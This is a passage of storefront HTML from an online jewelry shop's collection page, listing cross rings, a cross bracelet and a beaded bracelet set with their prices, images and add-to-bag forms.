data-wpd-product-id="9709960397085"
class="price-item price-item--sale price-item--last">
        $30.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9709960397085'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9709960397085" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9709960397085-variant-id'
                    type="hidden"
                    name="id"
                    value="49571770925341"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9709960397085-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9709960397085-submit title-template--23910367002909__main-collection-product-grid-9709960397085"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9709960397085" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645 1215w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossGold.1.png?v=1762984645&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hypoallergenic ring, waterproof ring, tarnish free jewelry, boutique wholesale jewelry, dainty gold ring, gemstone statement ring, sparkly cubic zirconia ring, high quality jewelry gifts, elegant gold plated ring, trendy fashion ring, pastel gemstone ring,chunky gold cross ring"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1215"
                height="1215"
                id='quick-add-template--23910367002909__main-collection-product-grid9706537877789-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645 990w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/EB0E6398-D44B-4358-B14D-0909E7C402C0.png?v=1762984645&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="990"
                  height="990"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chunky-cross-ring-gold"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9706537877789"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9706537877789 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9706537877789"
              >
                Chunky Cross Ring Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9706537877789"
            
          >
            <a
              href="/products/chunky-cross-ring-gold"
              id="CardLink-template--23910367002909__main-collection-product-grid-9706537877789"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9706537877789 Badge-template--23910367002909__main-collection-product-grid-9706537877789"
            >
              Chunky Cross Ring Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="chunky-cross-ring-gold"         
data-wpd-variant-id="49563092058397"         
data-wpd-variant-price="2000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,260863950882"        
data-wpd-product-id="9706537877789"
class="price-item price-item--regular">
        $20.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="chunky-cross-ring-gold"         
data-wpd-variant-id="49563092058397"         
data-wpd-variant-price="2000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,260863950882"        
data-wpd-product-id="9706537877789"
class="price-item price-item--sale price-item--last">
        $20.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9706537877789'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9706537877789" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9706537877789-variant-id'
                    type="hidden"
                    name="id"
                    value="49563092058397"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9706537877789-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9706537877789-submit title-template--23910367002909__main-collection-product-grid-9706537877789"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9706537877789" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847 1310w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/ChunkyCrossSilver.1.png?v=1762984847&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hypoallergenic ring, waterproof ring, tarnish free jewelry, boutique wholesale jewelry, dainty gold ring, gemstone statement ring, sparkly cubic zirconia ring, high quality jewelry gifts, elegant gold plated ring, trendy fashion ring, pastel gemstone ring,chunky silver cross ring"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1310"
                height="1310"
                id='quick-add-template--23910367002909__main-collection-product-grid9706536861981-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847 990w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/691C93FB-CE59-49AB-9CF4-00D382ED9745.png?v=1762984847&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="990"
                  height="990"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chunky-cross-ring-silver"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9706536861981"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9706536861981 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9706536861981"
              >
                Chunky Cross Ring Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9706536861981"
            
          >
            <a
              href="/products/chunky-cross-ring-silver"
              id="CardLink-template--23910367002909__main-collection-product-grid-9706536861981"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9706536861981 Badge-template--23910367002909__main-collection-product-grid-9706536861981"
            >
              Chunky Cross Ring Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="chunky-cross-ring-silver"         
data-wpd-variant-id="49563088716061"         
data-wpd-variant-price="2000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,260863950882"        
data-wpd-product-id="9706536861981"
class="price-item price-item--regular">
        $20.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="chunky-cross-ring-silver"         
data-wpd-variant-id="49563088716061"         
data-wpd-variant-price="2000"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="132519788578,441028641053,260863950882"        
data-wpd-product-id="9706536861981"
class="price-item price-item--sale price-item--last">
        $20.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9706536861981'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9706536861981" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9706536861981-variant-id'
                    type="hidden"
                    name="id"
                    value="49563088716061"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9706536861981-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9706536861981-submit title-template--23910367002909__main-collection-product-grid-9706536861981"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9706536861981" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081 1353w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.1.png?v=1763491081&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="colorful gemstone jewelry, beaded fashion bracelet, gold or silver tone accessory, handcrafted beaded piece, trendy boho chic jewelry, vibrant statement wristwear, artisan handmade design, everyday stackable accessory, fashion jewelry for women, premium jewelry gift idea, boutique style wristwear, elevated modern jewelry"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1353"
                height="1353"
                id='quick-add-template--23910367002909__main-collection-product-grid9695357141277-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/GracefulGlow.2.png?v=1763491081&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/graceful-glow-bracelet"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9695357141277"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9695357141277 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9695357141277"
              >
                Graceful Glow Bracelet Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9695357141277"
            
          >
            <a
              href="/products/graceful-glow-bracelet"
              id="CardLink-template--23910367002909__main-collection-product-grid-9695357141277"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9695357141277 Badge-template--23910367002909__main-collection-product-grid-9695357141277"
            >
              Graceful Glow Bracelet Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="graceful-glow-bracelet"         
data-wpd-variant-id="49527711432989"         
data-wpd-variant-price="5800"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193519389,132519788578,640017269021,441028641053,260662231074"        
data-wpd-product-id="9695357141277"
class="price-item price-item--regular">
        $58.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="graceful-glow-bracelet"         
data-wpd-variant-id="49527711432989"         
data-wpd-variant-price="5800"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193519389,132519788578,640017269021,441028641053,260662231074"        
data-wpd-product-id="9695357141277"
class="price-item price-item--sale price-item--last">
        $58.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid9695357141277'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid9695357141277" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid9695357141277-variant-id'
                    type="hidden"
                    name="id"
                    value="49527711432989"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid9695357141277-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9695357141277-submit title-template--23910367002909__main-collection-product-grid-9695357141277"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9695357141277" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977 1202w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/CrossBracelet.png?v=1763588977&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="colorful gemstone jewelry, beaded fashion bracelet, gold or silver tone accessory, handcrafted beaded piece, trendy boho chic jewelry, vibrant statement wristwear, artisan handmade design, everyday stackable accessory, fashion jewelry for women, premium jewelry gift idea, boutique style wristwear, elevated modern jewelry"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1202"
                height="1202"
                id='quick-add-template--23910367002909__main-collection-product-grid9695349932317-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977 1066w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/CrossBraceletSilver.png?v=1763588977&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1066"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silver-cross-bracelet-o26"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9695349932317"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-9695349932317 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-9695349932317"
              >
                Cross Bracelet
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-9695349932317"
            
          >
            <a
              href="/products/silver-cross-bracelet-o26"
              id="CardLink-template--23910367002909__main-collection-product-grid-9695349932317"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-9695349932317 Badge-template--23910367002909__main-collection-product-grid-9695349932317"
            >
              Cross Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="silver-cross-bracelet-o26"         
data-wpd-variant-id="49717317894429"         
data-wpd-variant-price="1500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193519389,132519788578,640017269021,441028641053,260662231074,432035528989"        
data-wpd-product-id="9695349932317"
class="price-item price-item--regular">
        $15.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="silver-cross-bracelet-o26"         
data-wpd-variant-id="49717317894429"         
data-wpd-variant-price="1500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193519389,132519788578,640017269021,441028641053,260662231074,432035528989"        
data-wpd-product-id="9695349932317"
class="price-item price-item--sale price-item--last">
        $15.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9695349932317">
                <button
                  id="quick-add-template--23910367002909__main-collection-product-grid9695349932317-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid9695349932317-submit title-template--23910367002909__main-collection-product-grid-9695349932317"
                  data-product-url="/products/silver-cross-bracelet-o26"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9695349932317" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cross Bracelet"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9695349932317"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9695349932317" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
